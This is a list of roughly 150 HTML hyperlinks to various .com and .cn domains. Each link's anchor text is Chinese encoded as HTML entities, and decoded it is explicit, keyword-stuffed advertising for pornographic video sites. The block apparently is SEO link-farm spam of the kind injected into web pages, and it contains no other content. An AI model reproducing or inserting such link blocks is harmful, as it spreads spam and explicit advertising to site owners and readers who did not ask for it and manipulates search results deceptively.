<a href="http://yucaoyang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://jsjshm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zygxk.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://paofuu.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dd1994.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mjjc123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgecko.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://1so0769.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://djjjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://twhtjz.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://atoy168.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://g13888.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://540kb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://ycgchw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://c1988.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://ztlights.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://whaledomain.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fylishi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://tiansongbl.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bfltw.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://zhaoflower.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzyinlei.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://zhetuku.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://liuhetong.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://zun-long.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://cnwelco.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://yuanbopx.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://30lawyer.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sunsingway.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://lnchucai.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://shundasubian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://xhfxr.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://lchuiang.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://iqigui.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://vawycn.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://happybabygo.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://qlx668.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hodojf.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
